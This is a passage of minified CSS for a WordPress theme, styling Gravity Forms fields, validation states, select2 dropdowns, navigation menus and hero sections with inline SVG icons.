input[type=text]:focus,.gform_wrapper input[type=time]:focus,.gform_wrapper input[type=url]:focus,.gform_wrapper input[type=week]:focus,.gform_wrapper select:focus,.gform_wrapper textarea:focus{background-color:#f4f4f4;box-shadow:0 0 0 .2px rgba(6,127,190,.25)}.form-control-lg{height:calc(2.85em + 2px);padding:.575em .55em;font-size:1.25em;line-height:1.5em;border-radius:.35rem}.form-control-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.btn-block .input-group-btn .btn,.btn-block .input-group-btn .gform_wrapper .button,.gform_wrapper .btn-block .input-group-btn .button{margin-bottom:0}.form-control.is-valid,.gform_wrapper .was-validated input[type=date]:valid,.gform_wrapper .was-validated input[type=datetime-local]:valid,.gform_wrapper .was-validated input[type=datetime]:valid,.gform_wrapper .was-validated input[type=email]:valid,.gform_wrapper .was-validated input[type=month]:valid,.gform_wrapper .was-validated input[type=number]:valid,.gform_wrapper .was-validated input[type=password]:valid,.gform_wrapper .was-validated input[type=search]:valid,.gform_wrapper .was-validated input[type=tel]:valid,.gform_wrapper .was-validated input[type=text]:valid,.gform_wrapper .was-validated input[type=time]:valid,.gform_wrapper .was-validated input[type=url]:valid,.gform_wrapper .was-validated input[type=week]:valid,.gform_wrapper .was-validated select:valid,.gform_wrapper .was-validated textarea:valid,.gform_wrapper input.is-valid[type=date],.gform_wrapper input.is-valid[type=datetime-local],.gform_wrapper input.is-valid[type=datetime],.gform_wrapper input.is-valid[type=email],.gform_wrapper input.is-valid[type=month],.gform_wrapper input.is-valid[type=number],.gform_wrapper input.is-valid[type=password],.gform_wrapper input.is-valid[type=search],.gform_wrapper input.is-valid[type=tel],.gform_wrapper input.is-valid[type=text],.gform_wrapper input.is-valid[type=time],.gform_wrapper input.is-valid[type=url],.gform_wrapper input.is-valid[type=week],.gform_wrapper select.is-valid,.gform_wrapper textarea.is-valid,.was-validated .custom-select:valid,.was-validated .form-control:valid,.was-validated .gform_wrapper input[type=date]:valid,.was-validated .gform_wrapper input[type=datetime-local]:valid,.was-validated .gform_wrapper input[type=datetime]:valid,.was-validated .gform_wrapper input[type=email]:valid,.was-validated .gform_wrapper input[type=month]:valid,.was-validated .gform_wrapper input[type=number]:valid,.was-validated .gform_wrapper input[type=password]:valid,.was-validated .gform_wrapper input[type=search]:valid,.was-validated .gform_wrapper input[type=tel]:valid,.was-validated .gform_wrapper input[type=text]:valid,.was-validated .gform_wrapper input[type=time]:valid,.was-validated .gform_wrapper input[type=url]:valid,.was-validated .gform_wrapper input[type=week]:valid,.was-validated .gform_wrapper select:valid,.was-validated .gform_wrapper textarea:valid{border-color:#8bd1c8;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e")}.form-control.is-valid:focus,.gform_wrapper .was-validated input[type=date]:valid:focus,.gform_wrapper .was-validated input[type=datetime-local]:valid:focus,.gform_wrapper .was-validated input[type=datetime]:valid:focus,.gform_wrapper .was-validated input[type=email]:valid:focus,.gform_wrapper .was-validated input[type=month]:valid:focus,.gform_wrapper .was-validated input[type=number]:valid:focus,.gform_wrapper .was-validated input[type=password]:valid:focus,.gform_wrapper .was-validated input[type=search]:valid:focus,.gform_wrapper .was-validated input[type=tel]:valid:focus,.gform_wrapper .was-validated input[type=text]:valid:focus,.gform_wrapper .was-validated input[type=time]:valid:focus,.gform_wrapper .was-validated input[type=url]:valid:focus,.gform_wrapper .was-validated input[type=week]:valid:focus,.gform_wrapper .was-validated select:valid:focus,.gform_wrapper .was-validated textarea:valid:focus,.gform_wrapper input.is-valid[type=date]:focus,.gform_wrapper input.is-valid[type=datetime-local]:focus,.gform_wrapper input.is-valid[type=datetime]:focus,.gform_wrapper input.is-valid[type=email]:focus,.gform_wrapper input.is-valid[type=month]:focus,.gform_wrapper input.is-valid[type=number]:focus,.gform_wrapper input.is-valid[type=password]:focus,.gform_wrapper input.is-valid[type=search]:focus,.gform_wrapper input.is-valid[type=tel]:focus,.gform_wrapper input.is-valid[type=text]:focus,.gform_wrapper input.is-valid[type=time]:focus,.gform_wrapper input.is-valid[type=url]:focus,.gform_wrapper input.is-valid[type=week]:focus,.gform_wrapper select.is-valid:focus,.gform_wrapper textarea.is-valid:focus,.was-validated .custom-select:valid:focus,.was-validated .form-control:valid:focus,.was-validated .gform_wrapper input[type=date]:valid:focus,.was-validated .gform_wrapper input[type=datetime-local]:valid:focus,.was-validated .gform_wrapper input[type=datetime]:valid:focus,.was-validated .gform_wrapper input[type=email]:valid:focus,.was-validated .gform_wrapper input[type=month]:valid:focus,.was-validated .gform_wrapper input[type=number]:valid:focus,.was-validated .gform_wrapper input[type=password]:valid:focus,.was-validated .gform_wrapper input[type=search]:valid:focus,.was-validated .gform_wrapper input[type=tel]:valid:focus,.was-validated .gform_wrapper input[type=text]:valid:focus,.was-validated .gform_wrapper input[type=time]:valid:focus,.was-validated .gform_wrapper input[type=url]:valid:focus,.was-validated .gform_wrapper input[type=week]:valid:focus,.was-validated .gform_wrapper select:valid:focus,.was-validated .gform_wrapper textarea:valid:focus{border-color:#8bd1c8;box-shadow:0 0 0 .2px rgba(139,209,200,.25)}.form-control.is-invalid,.gform_wrapper .was-validated input[type=date]:invalid,.gform_wrapper .was-validated input[type=datetime-local]:invalid,.gform_wrapper .was-validated input[type=datetime]:invalid,.gform_wrapper .was-validated input[type=email]:invalid,.gform_wrapper .was-validated input[type=month]:invalid,.gform_wrapper .was-validated input[type=number]:invalid,.gform_wrapper .was-validated input[type=password]:invalid,.gform_wrapper .was-validated input[type=search]:invalid,.gform_wrapper .was-validated input[type=tel]:invalid,.gform_wrapper .was-validated input[type=text]:invalid,.gform_wrapper .was-validated input[type=time]:invalid,.gform_wrapper .was-validated input[type=url]:invalid,.gform_wrapper .was-validated input[type=week]:invalid,.gform_wrapper .was-validated select:invalid,.gform_wrapper .was-validated textarea:invalid,.gform_wrapper input.is-invalid[type=date],.gform_wrapper input.is-invalid[type=datetime-local],.gform_wrapper input.is-invalid[type=datetime],.gform_wrapper input.is-invalid[type=email],.gform_wrapper input.is-invalid[type=month],.gform_wrapper input.is-invalid[type=number],.gform_wrapper input.is-invalid[type=password],.gform_wrapper input.is-invalid[type=search],.gform_wrapper input.is-invalid[type=tel],.gform_wrapper input.is-invalid[type=text],.gform_wrapper input.is-invalid[type=time],.gform_wrapper input.is-invalid[type=url],.gform_wrapper input.is-invalid[type=week],.gform_wrapper select.is-invalid,.gform_wrapper textarea.is-invalid,.was-validated .custom-select:invalid,.was-validated .form-control:invalid,.was-validated .gform_wrapper input[type=date]:invalid,.was-validated .gform_wrapper input[type=datetime-local]:invalid,.was-validated .gform_wrapper input[type=datetime]:invalid,.was-validated .gform_wrapper input[type=email]:invalid,.was-validated .gform_wrapper input[type=month]:invalid,.was-validated .gform_wrapper input[type=number]:invalid,.was-validated .gform_wrapper input[type=password]:invalid,.was-validated .gform_wrapper input[type=search]:invalid,.was-validated .gform_wrapper input[type=tel]:invalid,.was-validated .gform_wrapper input[type=text]:invalid,.was-validated .gform_wrapper input[type=time]:invalid,.was-validated .gform_wrapper input[type=url]:invalid,.was-validated .gform_wrapper input[type=week]:invalid,.was-validated .gform_wrapper select:invalid,.was-validated .gform_wrapper textarea:invalid{border-color:#b73636;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E")}.form-control.is-invalid:focus,.gform_wrapper .was-validated input[type=date]:invalid:focus,.gform_wrapper .was-validated input[type=datetime-local]:invalid:focus,.gform_wrapper .was-validated input[type=datetime]:invalid:focus,.gform_wrapper .was-validated input[type=email]:invalid:focus,.gform_wrapper .was-validated input[type=month]:invalid:focus,.gform_wrapper .was-validated input[type=number]:invalid:focus,.gform_wrapper .was-validated input[type=password]:invalid:focus,.gform_wrapper .was-validated input[type=search]:invalid:focus,.gform_wrapper .was-validated input[type=tel]:invalid:focus,.gform_wrapper .was-validated input[type=text]:invalid:focus,.gform_wrapper .was-validated input[type=time]:invalid:focus,.gform_wrapper .was-validated input[type=url]:invalid:focus,.gform_wrapper .was-validated input[type=week]:invalid:focus,.gform_wrapper .was-validated select:invalid:focus,.gform_wrapper .was-validated textarea:invalid:focus,.gform_wrapper input.is-invalid[type=date]:focus,.gform_wrapper input.is-invalid[type=datetime-local]:focus,.gform_wrapper input.is-invalid[type=datetime]:focus,.gform_wrapper input.is-invalid[type=email]:focus,.gform_wrapper input.is-invalid[type=month]:focus,.gform_wrapper input.is-invalid[type=number]:focus,.gform_wrapper input.is-invalid[type=password]:focus,.gform_wrapper input.is-invalid[type=search]:focus,.gform_wrapper input.is-invalid[type=tel]:focus,.gform_wrapper input.is-invalid[type=text]:focus,.gform_wrapper input.is-invalid[type=time]:focus,.gform_wrapper input.is-invalid[type=url]:focus,.gform_wrapper input.is-invalid[type=week]:focus,.gform_wrapper select.is-invalid:focus,.gform_wrapper textarea.is-invalid:focus,.was-validated .custom-select:invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .gform_wrapper input[type=date]:invalid:focus,.was-validated .gform_wrapper input[type=datetime-local]:invalid:focus,.was-validated .gform_wrapper input[type=datetime]:invalid:focus,.was-validated .gform_wrapper input[type=email]:invalid:focus,.was-validated .gform_wrapper input[type=month]:invalid:focus,.was-validated .gform_wrapper input[type=number]:invalid:focus,.was-validated .gform_wrapper input[type=password]:invalid:focus,.was-validated .gform_wrapper input[type=search]:invalid:focus,.was-validated .gform_wrapper input[type=tel]:invalid:focus,.was-validated .gform_wrapper input[type=text]:invalid:focus,.was-validated .gform_wrapper input[type=time]:invalid:focus,.was-validated .gform_wrapper input[type=url]:invalid:focus,.was-validated .gform_wrapper input[type=week]:invalid:focus,.was-validated .gform_wrapper select:invalid:focus,.was-validated .gform_wrapper textarea:invalid:focus{border-color:#b73636;box-shadow:0 0 0 .2px rgba(183,54,54,.25)}.custom-select{display:inline-block;width:100%;font-size:1em;height:calc(2.65em + 2px);padding:.575em 1.75rem .575em .75em;line-height:1.5em;color:#495057;vertical-align:middle;border:1px solid #c3c3c3;border-radius:.35rem;background:#f4f4f4 url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select.is-invalid,.custom-select:is-invalid{background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23B73636' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23B73636' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select.is-valid,.custom-select:is-valid{border-color:#8bd1c8;padding-right:3.4375rem;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%238BD1C8' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") no-repeat center right 1.75rem/1.125rem 1.125rem}.custom-select-lg{height:calc(2.85em + 2px);padding-top:.775em;padding-bottom:.775em;font-size:1.25em;line-height:1.5em}.custom-select-sm{padding-top:.375em;padding-bottom:.375em;font-size:.75em;line-height:1.5em;height:calc(1.8125rem + 2px)}.valid-feedback{color:#8bd1c8}.custom-control-input.is-invalid~.custom-control-label,.form-check-input.is-invalid~.form-check-label,.invalid-feedback,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .form-check-input:invalid~.form-check-label{color:#b73636}.custom-control-label::before{background-color:#e6e6e6}.custom-checkbox .custom-control-input:checked~.custom-control-label::before,.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#229bdb}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#229bdb}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(34,155,219,.25)}.custom-switch .custom-control-label::after{background-color:#b3b3b3}.gform_validation_container,.gform_wrapper.gravity-theme .gform_validation_container,body .gform_wrapper.gravity-theme .gform_body .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_fields .gfield.gform_validation_container,body .gform_wrapper.gravity-theme .gform_validation_container{display:none!important;left:-9000px;position:absolute!important}.gfield_visibility_hidden,.gform_heading,.gform_wrapper.gravity-theme .gf_hidden,.gform_wrapper.gravity-theme .gform_hidden{display:none!important}.gform_wrapper form{margin-bottom:0}.gform_wrapper ul{padding-left:0;list-style:none}.gform_wrapper .gfield_required{padding-left:1px;color:#b73636}.gform_wrapper .gfield_error .gfield_label{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select,.gform_wrapper .gfield_error textarea{color:#b73636;background-color:#f8d7da;border-color:#f0acb2}.gform_wrapper .gform_ajax_spinner{width:50px;display:inline-block;margin-left:auto;margin-right:auto;margin-top:.938em;max-width:100%;height:auto}.validation_error{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid #f0acb2;border-radius:.25rem;color:#b73636;background-color:#f8d7da}.validation_message{display:none}.page-link{color:#fe4d32;background-color:#fff}.page-link .disabled{color:#000;background-color:#fff}.page-item:not(.disabled) .page-link:hover,.page-link:hover:not(.disabled){background-color:#e6e6e6;color:#fe4d32}.page-item.active .page-link{background-color:#fe4d32;color:#fff;border-color:#fe4d32}.page-item.active .page-link:hover{background-color:#fe4d32;border-color:#fe4d32}.page-item.separator{padding:.5rem .75rem}.select2-container--bootstrap4 .select2-selection--single{height:calc(2.65em + 2px)!important;padding:.575em .75em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__placeholder{color:#757575;line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow{position:absolute;top:0;height:100%;right:0;width:34px;transform:scaleY(1)}.select2-container--bootstrap4 .select2-selection--single .select2-selection__arrow b{height:100%;width:100%;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="far" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23000" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>') no-repeat right .75rem center;background-size:11px 18px;border-left:1px solid #ddd}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{line-height:1.5em}.select2-container--bootstrap4 .select2-selection--single .select2-selection__rendered{padding-left:0}.select2-container--bootstrap4.select2-container--open .select2-selection--single .select2-selection__arrow{transform:scaleY(-1)}.select2-search--dropdown .select2-search__field{border:1px solid #c3c3c3;border-radius:.35rem}.select2-results__message{color:#f2f2f2}.select2-container--bootstrap4 .select2-selection--multiple{min-height:calc(2.65em + 2px)!important}.select2-container--bootstrap4 .select2-selection--multiple .select2-search__field{background-color:transparent}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 .75em;width:100%}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice{color:#021128;border:1px solid #c4c4c4;border-radius:.35rem;padding:0;padding-right:5px;cursor:pointer;float:left;margin-top:.45em;margin-right:5px}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove{color:#c4c4c4;font-weight:700;margin-left:3px;margin-right:1px;padding-right:3px;padding-left:3px;float:left}.select2-container--bootstrap4 .select2-selection--multiple .select2-selection__choice__remove:hover{color:#021128}.select2-container :focus{outline:0}.select2-container--bootstrap4 .select2-selection{border:1px solid #c3c3c3;border-radius:.35rem;width:100%;background-color:#f4f4f4;color:#495057}.select2-container--bootstrap4.select2-container--focus .select2-selection{border-color:#067fbe;box-shadow:0 0 0 .2rem rgba(254,77,50,.25)}.select2-container--bootstrap4.select2-container--focus.select2-container--open:not(.select2-container--above) .select2-selection{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--bootstrap4.select2-container--focus.select2-container--open.select2-container--above .select2-selection{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4.select2-container--open .select2-selection{position:relative;z-index:10}select.is-invalid~.select2-container--bootstrap4 .select2-selection{border-color:#b73636}select.is-valid~.select2-container--bootstrap4 .select2-selection{border-color:#8bd1c8}.select2-container--bootstrap4 .select2-dropdown{position:relative;border-color:#c3c3c3;z-index:5}.select2-container--bootstrap4 .select2-dropdown:not(.select2-dropdown--above){top:-3px;padding-top:3px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--bootstrap4 .select2-dropdown.select2-dropdown--above{top:3px;padding-bottom:3px}.select2-container--bootstrap4 .select2-dropdown .select2-results__option[aria-selected=true]{background-color:#eaeaea}.select2-container--bootstrap4 .select2-results__option--highlighted,.select2-container--bootstrap4 .select2-results__option--highlighted.select2-results__option[aria-selected=true]{background-color:#fe4d32;color:#f7f7f7}.select2-container--bootstrap4 .select2-results__option[role=group]{padding:0}.select2-container--bootstrap4 .select2-results>.select2-results__options{max-height:15em;overflow-y:auto}.select2-container--bootstrap4 .select2-results__group{padding:6px;display:list-item;color:#000}.select2-container--bootstrap4 .select2-selection__clear{width:1.2em;height:1.2em;line-height:1.15em;padding-left:.3em;margin-top:.5em;border-radius:100%;background-color:#f2f2f2;color:#f7f7f7;float:right;margin-right:.3em}.select2-container--bootstrap4 .select2-selection__clear:hover{background-color:#021128}.select2-container--bootstrap4 .select2-results__options--nested{margin-left:.75rem}.select2-container--bootstrap4 .select2-search--inline .select2-search__field{margin-top:.575em}ul.navbar-collapse{padding:0}ul.navbar-collapse li.menu-item{list-style:none inside}ul.navbar-collapse li.menu-item .dropdown-menu{margin:0}ul.navbar-collapse li.menu-item.has-sub-menu>a>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu>a>svg{margin-left:.925em;transform:rotate(-90deg);transition:.2s ease-out}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu:hover>a>svg{transform:rotate(0) translateY(0);top:0}}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>i,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>span>svg,ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{transform:rotate(0) translateY(0);top:0}ul.navbar-collapse li.menu-item.has-sub-menu[data-toggle-dropdown=opened]>a>svg{width:auto!important}ul.navbar-collapse li.menu-item ul.dropdown-menu{display:none}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}@media only screen and (min-width:576px){ul.navbar-collapse li.menu-item:hover ul.dropdown-menu{display:flex;flex-direction:column}}@media only screen and (max-width:575px){ul.navbar-collapse li.menu-item ul.dropdown-menu{position:relative;width:100%}ul.navbar-collapse li.menu-item ul.dropdown-menu.show{display:flex;flex-direction:column}}ul.widget-social{width:100%;display:block;margin:.825em 0 0 0;position:relative}ul.widget-social>li{display:inline-block}ul.widget-social li{display:inline-block;margin:.625em 0 .625em 0;position:relative}ul.widget-social li a{border-radius:50%;height:30px;width:30px;position:relative;display:block;border:2px solid shift-color(#fe4d32,20%);color:#fff;background-color:shift-color(#fe4d32,20%);transition:250ms ease-in-out;margin:0 5px}ul.widget-social li a>i{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.1rem}ul.widget-social li a:hover{background:0 0}ul.widget-social li a:hover>i{color:shift-color(#fe4d32,20%)}ul.widget-social li:first-of-type a{margin-left:0}ul.widget-social li:last-of-type a{margin-right:0}.block-editor-link-control,.wp-core-ui{color:#3c434a;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;line-height:1.4em}#page-content-container>[class^=wp-block-]:not(.alignfull),#page-content-container>[class^=wp-container-]:not(.alignfull){max-width:1200px!important;margin-right:auto;margin-left:auto}#page-content-container>[class^=wp-block-]:not(.alignfull).narrow-w,#page-content-container>[class^=wp-container-]:not(.alignfull).narrow-w{max-width:980px!important}html.webp video.nowebp{display:none!important}html:not(.webp) video.haswebp{display:none!important}body:not(.hero-on-top) #page-content-container{padding-top:160px}@media only screen and (max-width:767px){body:not(.hero-on-top) #page-content-container{padding-top:120px}}body:not(.hero-on-top) #page-content-container:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}@media only screen and (max-width:767px){body:not(.hero-on-top).page #page-content-container:before{background:0 0}}body:not(.hero-on-top) #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.text-light-dark{color:#344648!important}.blog #navbar-toggler svg.toopen:not(:hover) *{fill:#000}.blog .nav-spacer{padding-top:160px}@media only screen and (max-width:767px){.blog .nav-spacer{padding-top:80px}}.blog .nav-spacer:before{content:"";background:rgba(52,70,72,.35);height:1px;max-width:1200px!important;margin-right:auto;margin-left:auto;display:block;margin-bottom:35px}.no-btn{border-radius:0;-webkit-appearance:none;box-sizing:border-box;box-shadow:none;border:none;background:0 0;padding:0}.bg-l-green{background:rgba(226,239,243,.37)}.bg-l-green-2{background:rgba(132,220,207,.13)}.bg-red2{background:#ef5026}.amsivepreview{position:relative;background:rgba(255,255,255,.2)}.amsivepreview svg{position:absolute;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,.2);-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.amsivepreview svg text{transform:translateY(50%);font-size:30px;fill:#FE4D32;stroke:#000;font-weight:700;width:100%;-webkit-filter:drop-shadow(3px 3px 2px rgba(0,0,0,0.7));filter:drop-shadow(3px 3px 2px rgba(0, 0, 0, .7))}.wp-block-image{width:auto}.wp-block-image img{max-width:100%}.wp-block-image.is-resized{width:auto}.wp-block-image.is-resized img{max-width:100%}.wp-block-embed embed,.wp-block-embed iframe,.wp-block-embed object{max-width:100%}.wp-block-embed.is-type-video{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.wp-block-embed.is-type-video embed,.wp-block-embed.is-type-video iframe,.wp-block-embed.is-type-video object{position:absolute;top:0;left:0;width:100%;height:100%}.adtheme-hero{position:relative;width:100%}.adtheme-hero .hero-block-content{padding:208px 0;position:relative;z-index:4}.adtheme-hero.height-full .hero-block-content{padding-top:250px;padding-bottom:250px}.adtheme-hero.video-as-background{overflow:hidden}.adtheme-hero .video-background{position:absolute;top:0;left:0;bottom:0;right:0;min-width:100%;min-height:100%;width:auto;height:auto;z-index:3;margin-bottom:0;background-color:transparent}.adtheme-hero .main-overlay{position:absolute;top:0;left:0;bottom:0;right:0;z-index:3;background-color:#000;opacity:.3}@supports (object-fit:cover){.adtheme-hero .video-background{object-fit:cover}}@supports not (object-fit:cover){.adtheme-hero .video-background{overflow:hidden;max-width:9999px}}.adtheme-hero .video-toggle{display:none}.adtheme-hero.hasdesc .hero-block-content{padding-bottom:35px}.adtheme-hero.hasdesc .h-shad{position:absolute;top:0;bottom:0;left:0;right:0;background:transparent radial-gradient(closest-side at 50% 50%,rgba(2,17,27,.7098039216) 0,rgba(2,17,27,0) 100%) 0 0 no-repeat padding-box;opacity:.42;z-index:-1}.adtheme-hero.hasdesc .hero-block-description{padding-top:160px;padding-bottom:110px;z-index:4}.adtheme-hero.hasdesc .hero-block-description b{position:relative}.adtheme-hero.hasdesc .hero-block-description b:after{content:"";position:absolute;top:80%;left:-10%;right:-10%;background-image:url("../../assets/images/scribble.png");background-repeat:no-repeat;background-size:cover;height:35px}.adtheme-hero .top-shad{top:0;left:0;position:absolute;bottom:40%;width:100%;background:linear-gradient(to left bottom,transparent 49.6%,#fe4d32 50%);z-index:-1}.adtheme-hero .mid-shad{top:59.5%;left:0;position:absolute;bottom:24.5%;width:100%;background:#fe4d32;z-index:-1}.adtheme-hero .bot-shad{top:75%;left:0;position:absolute;bottom:0;width:100%;background:linear-gradient(to left top,#fff 49.4%,#fe4d32 50%);z-index:-1;margin-bottom:-1px}.adtheme-hero h1{letter-spacing:.9px;text-shadow:0 3px 6px rgba(0,0,0,.1607843137);text-transform:uppercase}.adtheme-hero h1 span{white-space:nowrap}.adtheme-hero .nav-shad{position:absolute;top:0;right:0;height:12vw;width:25vw;z-index:4;min-width:340px;min-height:160px}.adtheme-hero .nav-shad .nav-shad-in{height:100%;background:linear-gradient(to right top,transparent 49.6%,#021128 50%)}.adtheme-hero .image-background{position:absolute;top:0;bottom:0;left:0;right:0;z-index:0}.adtheme-hero .image-background.bg-primary{background:rgba(116,142,149,.7647058824)!important}.adtheme-hero.has-overlay .image-background{background:#000!important}.adtheme-hero.has-overlay .image-background>*{opacity:.5}@media only screen and (max-width:991px){.adtheme-hero .top-shad{position:static;height:60px;margin-bottom:-1px}.adtheme-hero .mid-shad{display:none}.adtheme-hero .txt-holder{background:#fe4d32}.adtheme-hero .bot-shad{position:static;height:60px;margin-top:-1px}.adtheme-hero.hasdesc .hero-block-description{padding-top:80px;padding-bottom:0}}@media only screen and (max-width:767px){.adtheme-hero .nav-shad{min-width:220px;min-height:110px}}@media only screen and (max-width:540px){.adtheme-hero.height-full .hero-block-content{padding-top:160px}}@media only screen and (max-width:440px){.adtheme-hero .nav-shad{min-width:160px;min-height:90px}.adtheme-hero h2.display-3{font-size:27px;line-height:42px}}.splide,body,html{width:100%;overflow-x:hidden}.body-end-shad{bottom:0;left:0;position:absolute;height:50vw;width:40vw;background:linear-gradient(to left bottom,transparent 50%,rgba(233,242,244,.6235294118) 50%);z-index:-1}@media only screen and (min-width:400px){.rings-coll{width:376px!important;min-width:376px!important;max-width:376px!important}}@media only screen and (max-width:399px){.rings-coll{width:296px!important;min-width:296px!important;max-width:296px!important}}.f-ring{background-image:url("../../assets/images/ring-circle.jpg");background-repeat:no-repeat;background-size:cover;height:0;padding-bottom:100%;overflow:hidden;position:relative}.f-ring .f-ring-in{position:absolute;top:50%;transform:translateY(-50%);left:12%;width:76%}.f-ring .f-ring-in .ring-ico{width:45px;max-height:45px;height:45px;display:inline-block}.f-ring .f-ring-in .ring-ico>img{max-height:100%}@media only screen and (max-width:399px){.f-ring .f-ring-in h3{font-size:20px}}.liner{border-top:1px solid #fe3434;width:47px}.long-arrow{color:inherit;position:relative;display:inline-block!important}.long-arrow svg{margin-left:10px}.long-arrow svg *{fill:#FE4D32}.long-arrow:after{content:url("data:image/svg+xml,%3Csvg data-name='Component 343 – 1' xmlns='http://www.w3.org/2000/svg' width='25' height='25' viewBox='0 0 25 25'%3E%3Cg data-name='Ellipse 36' fill='none' stroke='%23ff4d32' stroke-width='1'%3E%3Ccircle 